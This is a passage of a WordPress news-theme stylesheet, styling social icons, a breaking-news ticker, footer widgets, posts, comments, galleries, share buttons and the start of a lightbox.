.social-icons.social-colored .fa-behance:before,
.social-behance,
.author-social a.social-behance:hover,
.arq-lite-behance a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-behance a i {
	background : #1769FF
}
.social-icons.social-colored .tieicon-flickr:before,
.social-flickr,
.author-social a.social-flickr:hover {
	background : #FF0084
}
.social-site {
	background : #666666
}
.playz {
	background: url(images/player2.png) no-repeat scroll 0 0 transparent;
	cursor     : pointer;
	height: 50px;
	width: 28px;
	position: absolute;
	top: 9px;
	background-size: 100% 100%;
	width: 50px;
	/* padding: 10px 10px 10px 10px; */
	margin: 27px 70px 20px 20px;
}
.post-text-center h3 {
	/* text-align : center; */
	font-size: 13px;
}

.post-border {
    border: 1px solid #3a5795;
    padding: 10px 10px 5px 10px;
    margin-bottom: 8px;
}
/**
 * Breaking News
 * -----------------------------------------------------------------------------
 */

.breaking-news {
	background: #F7941E;
	height: 34px;
	margin: -5px auto 21px;
	overflow   : hidden;
	position   : relative;
}
.breaking-news span.breaking-news-title {
	background: #A31D21;
	display     : block;
	float       : left;
	padding     : 4px 10px 0;
	height: 37px;
	color       : #FFFFFF;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size: 11pt;
}
.breaking-news span.breaking-news-title i {
	display : none;
}
.breaking-news ul {
	float : left;
}
.breaking-news ul li {
	display : block
}
.breaking-news ul a {
	padding: 4px;
	display     : block;
	white-space : nowrap;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	color       : #FFFFFF;
	float:right;
}
.tickercontainer {
	height: 38px;
	overflow : hidden;
}
.tickercontainer .mask {
	position : relative;
	top      : 9px;
	overflow : hidden;
}
ul.newsticker {
	position        : relative;
	left            : 750px;
	list-style-type : none;
	margin-top:-3px
}
ul.newsticker li {
	padding : 0;
	display : inline-block;
	/* margin-top: -17px; */
}
ul.newsticker a {
	white-space : nowrap;
	padding     : 0;
	margin      : 0 50px 0 0;
}
/**
 * Site Content Area
 * -----------------------------------------------------------------------------
 */

#main-content {
	background        : #FFFFFF;
	margin: 5px auto 0px;
	position          : relative;
	/* padding: 24px 0;*/
	-webkit-transform : none;
}
#main-content:after {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : ".";
}
.full-width {
	background-image : none;
}
.content {
	float : left;
	width: 726px;
}
#crumbs,
.woocommerce-breadcrumb {
	margin-bottom  : 10px;
	clear          : both;
	padding-bottom : 5px;
	border-bottom  : 1px solid #EEEEEE;
}
#crumbs span.delimiter {
	padding : 0 3px;
}
div.not-found {
	padding : 20px;
}
.full-width .content,
body.error404 .content {
	width : auto;
	float : none;
}
.tie-hide,
.lazy-enabled #main-content .post-thumbnail,
.lazy-enabled #theme-footer div.post-thumbnail,
.lazy-enabled #main-content img,
.lazy-enabled #featured-posts {
	opacity: 1;
}
.lazy-enabled #main-content .post-thumbnail.tie-appear,
.lazy-enabled #theme-footer div.post-thumbnail.tie-appear,
.lazy-enabled #main-content img.tie-appear,
.lazy-enabled #featured-posts.tie-appear {
	opacity            : 1;
	-webkit-transition : all .4s ease-in-out;
	-moz-transition    : all .4s ease-in-out;
	-o-transition      : all .4s ease-in-out;
	transition         : all .4s ease-in-out;
}
.recaptchatable #recaptcha_image #recaptcha_challenge_image {
	/* Fix Compatibility issues with some plugins */
	opacity : 1 !important;
}
/* 404 Page */

body.error404 .content .entry,
body.error404 .content .post-title,
body.error404 .title-404 {
	text-align : center;
}
body.error404 .title-404 {
	font-size   : 200px;
	font-weight : bold;
	color       : #EEEEEE;
}
body.error404 .post-title {
	font-size : 50px;
}
/**
 * Footer
 * -----------------------------------------------------------------------------
 */

#theme-footer {
	position: relative;
	color: #FFFFFF;
	background: #e70507;
	padding: 5px 0;
	/* margin-top: 20px; */
	/* -webkit-box-shadow: 0 -5px 0 #0575BC; */
	-moz-box-shadow: 0 -8px 0 #0575BC;
	box-shadow: 0 0px 0 #0575BC;
}
#theme-footer a {
	color: #FFFFFF;
}
#theme-footer a:hover {
	color : #FFFFFF;
}
/* Footer Widgets */

#footer-widget-area {
	width  : 1045px;
	margin : 0 auto;
}
.footer-widgets-box {
	float        : left;
	margin-right : 4%;
}
.footer-1c .footer-widgets-box {
	width : 100%
}
.footer-2c .footer-widgets-box {
	width : 48%;
}
.footer-3c .footer-widgets-box {
	width : 30.66666666666667%;
}
.footer-4c .footer-widgets-box {
	width : 22%;
}
.narrow-wide-2c #footer-first,
.wide-narrow-2c #footer-second {
	width : 32%;
}
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-first {
	width : 64%;
}
.wide-left-3c #footer-first,
.wide-right-3c #footer-third {
	width : 46%;
}
.wide-left-3c .footer-widgets-box,
.wide-right-3c .footer-widgets-box {
	width : 23%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : 0;
}
.footer-widget-top {
	background-color: #32316E;
	padding          : 0 16px;
	border-bottom: 1px solid #fff;
}
.footer-widget-top h4 {
	font-size   : 22px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.footer-widget-container {
	padding : 12px 0;
}
.footer-widget-container p {
	padding-bottom : 1.0em;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding     : 6px 12px 6px 0;
	line-height : 18px;
	overflow    : hidden;
}
#theme-footer .twitter-widget-content li {
	border-bottom : 1px solid #3C3C3C;
}
#theme-footer #tabbed-widget .widget-top {
	background          : transparent;
	border-bottom-color : #444444;
	overflow            : hidden;
}
#theme-footer #tabbed-widget ul.tabs li a:hover {
	color : #FFFFFF;
}
#theme-footer #tabbed-widget ul.tabs li.active a {
	color              : #FFFFFF;
	background         : #444444;
	-webkit-box-shadow : 0 -1px 2px #222222;
	-moz-box-shadow    : 0 -1px 2px #222222;
	box-shadow         : 0 -1px 2px #222222;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a {
	background : #444444;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover {
	background : #555555;
}
#theme-footer .search-widget input {
	background         : #414141;
	border             : 1px solid #202020;
	color              : #222222;
	-webkit-box-shadow : 0 1px 3px 0 #313131;
	-moz-box-shadow    : 0 1px 3px 0 #313131;
	box-shadow         : 0 1px 3px 0 #313131;
}
#theme-footer .search-widget input:hover,
#theme-footer .search-widget input:focus {
	color : #000000;
}
/* Footer Bottom */

.footer-bottom {
	position: relative;
	/* background: #F7941E; */
	/* line-height: 35px; */
	/* border-top: 1px solid #444444; */
	color: #FFFFFF;
	padding: 5px 0;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.footer-bottom .social-icons {
	float       : right;
	margin      : 3px 15px 0;
	line-height : 0;
}
.footer-bottom a {
	color: #FFFFFF;
}
.footer-bottom a:hover {
	color : #FFFFFF;
}
/* Go to top icon */
#topcontrol {
	z-index               : 999;
	background: #000000;
	width                 : 56px;
	height                : 56px;
	text-align            : center;
	font-size             : 48px;
	position              : fixed;
	bottom                : -100px;
	right                 : 32px;
	cursor                : pointer;
	overflow              : auto;
	/* opacity               : 0.7; */
	-webkit-transition    : all .3s ease-in-out;
	-moz-transition       : all .3s ease-in-out;
	-ms-transition        : all .3s ease-in-out;
	-o-transition         : all .3s ease-in-out;
	transition            : all .3s ease-in-out;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius: 30px;
}
#topcontrol:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	color       : #FFFFFF;
}
#topcontrol:hover {
	opacity : 5;
}
/**
 * Related Posts
 * -----------------------------------------------------------------------------
 */

#related_posts,
#author-box {
	clear : both;
}
.block-head {
	padding: 4px 16px;
	overflow         : hidden;
	color            : #FFFFFF;
	background-color: #000000;
	/* border-bottom: 2px solid #F7941E; */
}
.block-head h3,
#respond h3 {
	float        : left;
	margin-right : 10px;
	font-size: 17px;
}
#related_posts .post-listing,
#author-box .post-listing {
	padding       : 20px;
	margin-bottom : 40px;
}
#related_posts .related-item {
	float  : left;
	width  : 31.33333333%;
	height : 180px;
	margin : 0 3% 10px 0;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : 0;
}
#related_posts .related-item .post-thumbnail {
	margin : 0 0 10px 0;
}
.full-width #related_posts .related-item {
	margin-right : 2%;
	width        : 23.5%;
}
.entry #related_posts {
	margin       : 0 0 20px 20px;
	float        : right;
	width        : 30%;
	padding-left : 20px;
}
.entry #related_posts .post-listing {
	border-bottom      : 0 none;
	padding            : 0;
	margin             : 0;
	-webkit-box-shadow : none;
	-moz-box-shadow    : none;
	box-shadow         : none;
}
.entry #related_posts .related-item {
	float  : none;
	width  : 100%;
	height : auto;
	margin : 0 0 10px 0;
}
.entry #related_posts .related-item h3 {
	margin    : 0;
	font-size: 12px;
}
.entry #related_posts .stripe-line {
	display : none;
}
.entry #related_posts .block-head h3 {
	margin-top : 0;
	font-size: 16px;
	font-weight: bold;
}
.entry #related_posts .post-inner p.post-meta {
	padding : 0;
}
/**
 * Post & Pages Styles
 * -----------------------------------------------------------------------------
 */

.page-head {
	padding  : 3px 0;
	overflow : hidden;
}
.page-head .stripe-line {
	margin-top : 7px;
}
.page-title {
	float        : left;
	margin-right : 10px;
	font-size    : 28px;
	color        : #0575BC;
}
a.rss-cat-icon {
	float     : right;
	font-size : 14px;
	margin    : 6px 0 0 4px;
	display   : block;
	color     : #F8BC2E;
}
.archive-meta {
	padding : 15px 0;
}
/* Author Page Styles */

.cat-box-content.author-cover {
	border-bottom : 0 none;
	line-height   : 0;
	z-index       : 0;
	min-height    : 100px;
}
.author-cover-head {
	margin    : -55px auto 45px;
	padding   : 20px;
	max-width : 90%;
	position  : relative;
	z-index   : 1;
}
.author-cover-head .author-avatar img {
	max-width : 70px;
}
.page-head .author-bio {
	padding       : 10px;
	margin-bottom : 15px;
}
.author-bio {
	clear    : both;
	overflow : hidden;
}
/* Post Head Area */

.single-post-thumb {
	margin      : 0 -1px !important;
	line-height : 0 !important;
}
.single-post-thumb img {
	width     : 100%;
	height    : auto;
	max-width : 100%;
}
.full-width .single-post-thumb {
	margin : 0 !important;
}
.google-map iframe {
	width : 100%;
}
.head-lightbox a {
	cursor : -webkit-zoom-in;
	cursor : -moz-zoom-in;
	cursor : zoom-in;
}
.head-lightbox a:hover {
	opacity : .8;
}
.single-post-caption {
	color      : #555555;
	padding    : 7px;
	text-align : center;
	font-style : italic;
}
.entry .mejs-container {
	margin-bottom : 20px;
}
.mejs-container.wp-audio-shortcode {
	width : 100%;
}
.mejs-container.wp-video-shortcode,
.wp-video {
	width  : 100% !important;
	height : auto !important;
}
.mejs-container.wp-video-shortcode.mejs-video {
	padding-top : 57%;
}
.mejs-overlay,
.mejs-poster {
	width  : 100% !important;
	height : 100% !important;
}
.mejs-mediaelement video {
	position : absolute;
	top      : 0;
	left     : 0;
	right    : 0;
	bottom   : 0;
	width    : 100% !important;
	height   : 100% !important;
}
.wp-playlist.wp-playlist-light,
.wp-playlist.wp-playlist-dark {
	border-color : #EEEEEE;
	background   : transparent;
	color        : #333333;
}
.wp-playlist.wp-playlist-light .wp-playlist-playing,
.wp-playlist.wp-playlist-dark .wp-playlist-playing {
	background : #EEEEEE;
	color      : #444444;
}
.wp-playlist .wp-playlist-item {
	padding      : 5px;
	border-color : #EEEEEE;
}
.wp-playlist .wp-playlist-item-length {
	right : 6px;
	top   : 5px;
}
.wp-playlist .wp-playlist-playing {
	font-weight : normal;
}
/* Post Cover Layout */

.post-cover #crumbs,
.post-cover-title #crumbs {
	border-bottom : 0 none;
}
.post-cover article.post-listing {
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.post-cover article.post-listing .post-inner {
	padding : 0 0 20px;
}
.post-cover .share-post {
	margin-left  : 0;
	margin-right : 0;
}
.post-cover-head .single-has-thumb.single-post-thumb {
	position                : relative;
	margin                  : 0;
	height                  : 475px;
	background              : no-repeat center 0;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.post-cover-head .single-post-thumb.head-lightbox,
.post-cover-head .single-post-thumb.single-post-audio {
	height : auto;
}
.post-cover-title {
	width       : 100%;
	line-height : 22px;
}
.single-has-thumb .post-cover-title {
	position   : absolute;
	bottom     : 0;
	padding    : 50px 20px 10px;
	color      : #CCCCCC;
	background : -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
}
.single-has-thumb .post-cover-title a,
.single-has-thumb .post-cover-title p.post-meta,
.single-has-thumb .post-cover-title p.post-meta a {
	color : #CCCCCC;
}
.single-has-thumb .post-cover-title a:hover,
.single-has-thumb .post-cover-title p.post-meta a:hover {
	color  : #FFFFFF;
	border : 0 none;
}
.post-cover-title .post-title {
	font-size     : 50px;
	line-height   : 50px;
	margin-bottom : 0;
}
.single-has-thumb .post-cover-title .post-title {
	color : #FFFFFF;
}
.post-cover-title #crumbs {
	margin-bottom : 0;
}
.post-cover-title p.post-meta {
	font-size : 14px;
}
a.go-to-the-post {
	padding   : 10px;
	display   : block;
	position  : absolute;
	bottom    : 10px;
	right     : 10px;
	color     : #FFFFFF;
	font-size : 52px;
	opacity   : .6;
}
a.go-to-the-post:hover {
	opacity : 1;
}
/* Single Post Styles */

.post-listing.post {
	margin-bottom : 40px;
	/* border: 2px solid #6586B5; */
}
.post-inner {
	padding : 20px;
}
.post-title {
	font-size: 21px;
	color: #e70507;
	font-weight: bold;
}
body.single .post-inner p.post-meta span {
	margin-right : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-right : 5px;
}
.post-inner p.post-meta {
	border-bottom  : 1px solid #F2F2F2;
	padding-bottom : 5px;
	margin-bottom  : 10px;
}
p.post-meta span {
	display      : inline-block;
	margin-right : 10px;
}
.item-list {
	border-bottom : 1px solid #F2F2F2;
	padding       : 20px 20px 25px;
	clear         : both;
}
.item-list p.post-meta {
	margin : 10px 0;
}
.archive-wide-thumb {
	margin             : -20px -20px 10px !important;
	padding            : 0 !important;
	float              : none !important;
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.archive-wide-thumb a:hover img {
	opacity : 0.8
}
.page-link {
	margin     : 15px 0 0;
	padding    : 10px;
	background : #F6F6F6;
	clear      : both;
}
.page-link a {
	color      : #FFFFFF;
	padding    : 5px 6px;
	background : #999999;
}
.page-link a:hover {
	background : #777777;
}
.edit-link {
	clear         : both;
	display       : block;
	margin-top    : 10px;
	margin-bottom : 20px;
	/* text-align: left; */
	float         : left;
}
.post-edit-link {
	font-size     : 16px;
	font-weight   : bolder;
	color         : #FF0000;
	border        : 2px solid #FF0000;
	/* background-color: #FFFFFF; */
	padding       : 4px 36px 6px 36px;
	/* margin: 2px; */
	border-radius : 24px;
}
.post-tag {
	margin : -30px 0 35px
}
.post-tag a {
	background-color : #AAAAAA;
	border-radius    : 0 2px 2px 0;
	color            : #FFFFFF;
	display          : inline-block;
	font-size        : 11px;
	line-height      : 13px;
	margin           : 0 0 2px 10px;
	padding          : 4px 7px 3px;
	position         : relative;
	text-transform   : uppercase;
}
.post-tag a:before {
	border-top         : 10px solid transparent;
	border-right       : 8px solid #AAAAAA;
	border-bottom      : 10px solid transparent;
	content            : "";
	height             : 0;
	position           : absolute;
	top                : 0;
	left               : -8px;
	width              : 0;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
}
.post-tag a:after {
	background-color : #FFFFFF;
	border-radius    : 50%;
	content          : "";
	height           : 4px;
	position         : absolute;
	top              : 8px;
	left             : -2px;
	width            : 4px;
}
.post-tag a:hover {
	background : #444444;
	color      : #FFFFFF;
}
.post-tag a:hover:before {
	border-right-color : #444444;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
	background-color : #509ED0;
}
.mejs-container .mejs-controls a:focus > .mejs-offscreen {
	color : #000000;
}
#reading-position-indicator {
	display    : block;
	height     : 4px;
	position   : fixed;
	bottom     : 0;
	left       : 0;
	background : #FF8500;
	width      : 0;
	z-index    : 9999;
	max-width  : 100%;
}
.sticky {
}
/**
 * Comments List
 * -----------------------------------------------------------------------------
 */

#comments-box .post-listing {
	padding       : 20px 20px 0;
	margin-bottom : 40px;
}
#comments-title {
}
#comments-title em {
	color : #333333;
}
.comment-avatar {
	float  : left;
	margin : 0 10px 0 0;
}
.commentlist li {
	margin-bottom : 20px;
	clear         : both;
	position      : relative;
}
.author-comment {
	overflow      : hidden;
	position      : relative;
	margin-bottom : 5px;
}
.author-comment cite {
	color         : #3B3B3B;
	position      : relative;
	display       : block;
	margin-bottom : 2px;
	padding-top   : 5px;
	font-style    : normal;
	font-weight   : bold;
	float         : left;
}
.commentmetadata {
	display     : block;
	font-size   : 85%;
	float       : right;
	padding-top : 5px;
}
.commentmetadata a {
	color : #3B3B3B;
}
.commentmetadata a:hover {
	color : #000000;
}
.comment-wrap {
	position      : relative;
	border-bottom : 1px solid #E7E7E7;
}
.comment-content {
	position       : relative;
	display        : block;
	overflow       : hidden;
	padding-bottom : 15px;
	margin-left    : 80px;
	min-height     : 80px;
}
.comment-content p {
	line-height   : 17px;
	margin-bottom : 10px;
}
.nocomments {
	text-align : center;
}
.commentlist li.pingback {
	padding       : 5px 10px;
	border-bottom : 1px solid #DDDDDD;
}
.commentlist .children {
	margin-top  : 15px;
	margin-left : 50px;
}
.commentlist .reply a {
	position   : absolute;
	bottom     : 0;
	right      : 0;
	background : #E7E7E7;
	padding    : 3px 10px;
	font-size  : 11px;
}
.commentlist .reply a:hover {
	background : #333333;
	color      : #FFFFFF;
}
.bypostauthor {
}
#bbpress-forums div.bbp-reply-author img.avatar {
	position : relative !important;
}
/**
 * Post Thumbnail
 * -----------------------------------------------------------------------------
 */

.post-thumbnail {
	margin-right : 15px;
	position     : relative;
	line-height  : 0;
}
.post-thumbnail a {
	display    : block !important;
	background : #000000;
	font-size  : 0;
}
.post-thumbnail img {
	height             : auto;
	max-width          : 100%;
	width              : 100%;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.post-thumbnail img.attachment-ap-small,
.post-thumbnail img.avatar {
	max-width : 100px;
}
.post-thumbnail a:hover img {
	opacity : 0.3 !important;
}
.post-thumbnail a:hover .overlay-icon:before,
.video-box .overlay-icon:before {
	opacity           : 1;
	-webkit-transform : scale(1);
	-moz-transform    : scale(1);
	-ms-transform     : scale(1);
	-o-transform      : scale(1);
	transform         : scale(1);
}
.overlay-icon:before,
.tie_slider .overlay-icon:before {
	content                     : '\f15c';
	color                       : #FFFFFF;
	display                     : block;
	position                    : absolute;
	top                         : 50%;
	left                        : 50%;
	border                      : 3px solid #FFFFFF;
	border-radius               : 100%;
	width                       : 40px;
	height                      : 40px;
	text-align                  : center;
	font-size                   : 18px;
	line-height                 : 35px;
	margin                      : -20px 0 0 -20px;
	opacity                     : 0;
	-webkit-backface-visibility : hidden;
	-webkit-transform           : scale(0);
	-moz-transform              : scale(0);
	-ms-transform               : scale(0);
	-o-transform                : scale(0);
	transform                   : scale(0);
	-webkit-transition          : all 0.3s ease-in-out;
	-moz-transition             : all 0.3s ease-in-out;
	-ms-transition              : all 0.3s ease-in-out;
	-o-transition               : all 0.3s ease-in-out;
	transition                  : all 0.3s ease-in-out;
}
.tie_map .overlay-icon:before {
	content : "\f041";
}
.tie_slider .overlay-icon:before {
	content : '\e80c';
}
.tie_lightbox .overlay-icon:before {
	content : "\f03e";
}
.tie_audio .overlay-icon:before,
.tie_soundcloud .overlay-icon:before {
	content : "\f028";
}
.tie_video .overlay-icon:before {
	content : "\f16a";
}
.item-list .post-thumbnail,
.timeline .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-box li .post-thumbnail {
	margin : 0 10px 0 0;
}
.column2 .post-thumbnail {
	float : left;
}
.cat-box.column2 li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.wide-box li .post-thumbnail,
.list-box li .post-thumbnail {
	float : left;
}
.wide-box li.first-news .post-thumbnail {
	width : 275px;
}
.list-box li.first-news .post-thumbnail {
	margin : 0 0 15px 0;
	float  : none;
}
.cat-tabs-wrap li .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-tabs-wrap li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.recent-item .post-thumbnail {
	margin : 0 0 10px 0;
}
/* Two columns Block */

.cat-box.column2 {
	width: 100%;
	/*margin-right: 4%;*/
}
.column2-left {
	float : left;
}
.column2-right {
	float : right;
}
.column2.last-column {
	margin-left  : 0;
	margin-right : 0;
}
.column2 li.other-news,
.list-box li.other-news {
	/* background         : #F7F7F7; */
	overflow           : hidden;
	padding            : 17px 20px;
	/* border-top         : 1px solid #FFFFFF; */
	/* border-bottom      : 1px solid #EAEAEA; */
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.column2 li.other-news {
	padding-top    : 10px;
	padding-bottom : 10px;
}
.column2 li.other-news:hover,
.list-box li.other-news:hover {
	background : #F2F2F2;
}
.column2 li.first-news {
	/* border-bottom : 3px solid #EAEAEA; */
	padding       : 0;
}
/**
 * Post Comment Form
 * -----------------------------------------------------------------------------
 */

#respond {
	margin-bottom : 10px;
	position      : relative;
	clear         : both;
	/* border: 2px solid #F7941E; */
	border-top: none;
}
#respond:before {
	height : 2px;
}
.commentlist li #respond {
	margin : 10px 0 20px 70px !important;
}
#commentform {
	padding    : 20px 20px 10px;
	margin-top : 5px;
	overflow   : hidden;
	clear      : both;
}
#commentform .required {
	font-weight : bold;
}
#commentform label {
	padding-bottom : 4px;
	color          : #888888;
	display        : block;
}
#commentform p {
	margin : 0 0 10px;
}
#commentform input {
	display : block;
	width   : 250px;
}
#commentform input[type="checkbox"] {
	margin : 2px 7px 0 0;
	float  : left;
	clear  : left;
}
#commentform .form-allowed-tags,
.comment-form-comment label {
	display : none;
}
#commentform p.form-submit {
	margin-top : 0;
}
.comment-form-email,
.comment-form-url,
.comment-form-url,
.comment-form-comment {
	clear : both;
}
.comment-notes {
	margin-bottom : 10px;
}
input.error,
textarea.error {
	border : 1px solid #FF0000 !important;
}
/**
 * Post Elements
 * -----------------------------------------------------------------------------
 */

.entry {
	word-wrap   : break-word;
	line-height : 22px;
}
.entry p {
	margin-bottom : 20px;
	font-size: 14px;
	text-align: justify;
	line-height: 34px;
}
.entry img {
	max-width : 100%;
	height    : auto;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
	margin-top    : 25px;
	margin-bottom : 10px;
	line-height   : 1em;
	font-family   : Helvetica, serif;
	font-weight   : normal;
}
.entry h1 {
	font-size : 36px;
}
.entry h2 {
	font-size : 30px;
}
.entry h3 {
	font-size : 24px;
}
.entry h4 {
	font-size : 18px;
}
.entry h5 {
	font-size : 14px;
}
.entry h6 {
	font-size : 12px;
}
.entry ol,
.entry ul {
	margin : 0 0 20px 15px;
}
.entry ul li {
	list-style : disc outside none;
}
.entry ol li {
	list-style : outside decimal;
}
.entry li {
	margin : 0 0 5px 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 0 0 15px;
}
.entry #user-login ul {
	margin-bottom : -5px;
}
.entry table {
	border-spacing  : 0;
	width           : 100%;
	border          : 1px solid #EEEEEE;
	border-collapse : separate;
	margin-bottom   : 1.5em;
}
.entry table tr:nth-child(even) {
	background : #F9F9F9;
}
.entry table td,
.entry table th {
	padding      : .4em;
	text-align   : left;
	border-right : 1px dotted #EEEEEE;
}
.entry table thead th {
	background     : #F4F4F4;
	border-right   : 1px solid #EEEEEE;
	border-bottom  : 1px solid #EEEEEE;
	text-transform : uppercase;
	padding        : 0.7em .4em;
	vertical-align : middle;
}
.entry table tbody th {
	background    : #F4F4F4;
	border-bottom : 1px solid #EEEEEE;
}
.entry table tbody td {
	border-bottom : 1px solid #EEEEEE;
}
.entry table tr th:last-child,
.entry table tr td:last-child {
	border-right : 0;
}
.entry table tbody tr:last-child td,
.entry table tbody tr:last-child th {
	border-bottom : 0;
}
.gallery {
	margin : 0 auto 18px;
	clear  : both;
}
.gallery .gallery-item {
	display        : inline-block;
	padding        : 10px;
	text-align     : center;
	vertical-align : top;
	width          : 100%;
}
.gallery-columns-2 .gallery-item {
	max-width : 50%;
}
.gallery-columns-3 .gallery-item {
	max-width : 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width : 25%;
}
.gallery-columns-5 .gallery-item {
	max-width : 20%;
}
.gallery-columns-6 .gallery-item {
	max-width : 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width : 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width : 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width : 11.11%;
}
.gallery .gallery-item img {
	height             : auto;
	margin             : 0 auto;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.gallery .gallery-item a:hover img {
	opacity : 0.6 !important;
	margin  : -5px 0 5px;
}
.gallery-caption {
	color  : #888888;
	margin : 0 0 12px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display : none;
}
.gallery br + br {
	display : none;
}
.attachment img {
	display : block;
	margin  : 0 auto;
}
blockquote p {
	color       : #999999;
	padding     : 0 18px;
	font-family : "Georgia", serif;
	font-size   : 18px;
	line-height : 28px;
	font-style  : italic;
}
/**
 * Check Also Box
 * -----------------------------------------------------------------------------
 */

#check-also-box {
	position           : fixed;
	z-index            : 999;
	bottom             : 65px;
	right              : -350px;
	width              : 300px;
	border-top         : 4px solid #509ED0;
	border-bottom      : 0 none;
	padding            : 10px 20px 20px;
	-webkit-transition : all .5s;
	-moz-transition    : all .5s;
	-o-transition      : all .5s;
	transition         : all .5s;
}
#check-also-box.check-also-left {
	left  : -350px;
	right : auto;
}
#check-also-box.show-check-also,
#check-also-box.check-also-left #check-also-close {
	right : 0;
	left  : auto;
}
#check-also-box.check-also-left.show-check-also {
	right : auto;
	left  : 0;
}
#check-also-box .block-head {
	padding : 0;
}
#check-also-box .block-head h3 {
	text-align : center;
	margin     : 0 0 10px;
	display    : block;
	float      : none;
}
#check-also-box .post-thumbnail {
	margin : 0 0 10px;
}
.check-also-post {
	padding-bottom : 10px;
	margin-bottom  : 10px;
	border-bottom  : 1px solid #EEEEEE;
}
.check-also-post:last-child {
	padding-bottom : 0;
	margin-bottom  : 0;
	border-bottom  : 0 none;
}
.check-also-post .post-title {
	font-size     : 22px;
	margin-bottom : 5px;
}
.check-also-post p {
	line-height : 20px;
}
#check-also-close {
	position   : absolute;
	left       : 0;
	top        : 0;
	padding    : 1px 8px 3px;
	background : #FF8500;
	color      : #FFFFFF;
	font-size  : 19px;
}
#check-also-close:hover i {
	opacity : 0.7;
}
/**
 * Share Buttons
 * -----------------------------------------------------------------------------
 */

.share-post {
	clear      : both;
	margin     : 10px -20px -20px;
	padding    : 7px 0 7px 12px;
	background: #000000;
	border-top : 1px solid #EAEAEA;
}
.mini-share-post {
	clear   : both;
	margin  : 10px -24px -20px;
	padding : 10px 10px 10px 25px;
	height  : 20px;
}
.mini-share-post .share-text,
.entry .share-post .share-text {
	display : none;
}
.entry .share-post {
	margin     : 0 0 15px;
	background : transparent;
	border     : 0 none;
	height     : auto;
	padding    : 0;
	text-align: center;
}
.entry .share-post li,
.entry .share-post ul {
	list-style : none;
	margin     : 0;
}
.recent-box .mini-share-post {
	margin-bottom : -5px;
}
.share-post li,
.mini-share-post li {
	float : left;
	width : 106px;
}
.entry .share-post li iframe,
.share-post li iframe,
.mini-share-post li iframe {
	max-width : none !important;
}
.share-post span.share-text {
	background: #e81214;
	margin      : -7px 12px -10px -10px;
	display     : block;
	float       : left;
	color       : #FFFFFF;
	padding     : 0 14px;
	font-size   : 14pt;
	height      : 50px;
	line-height : 52px;
}
.share-post .flat-social a {
	color           : #FFFFFF !important;
	text-decoration : none !important;
}
/* Flat Share Buttons */

.flat-social li {
	width : auto !important;
}
.flat-social a {
	padding               : 10px 12px;
	color                 : #FFFFFF;
	margin                : 0 6px 2px 0;
	display               : inline-block;
	line-height           : 14px;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius         : 4px;
}
.flat-social a i {
	margin-right : 3px;
}
.flat-social a:hover {
	background : #444444;
}
/**
 * Lightbox
 * -----------------------------------------------------------------------------
 */

.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * {
	float                 : none;
	margin                : 0;
	padding               : 0;
	border                : 0;
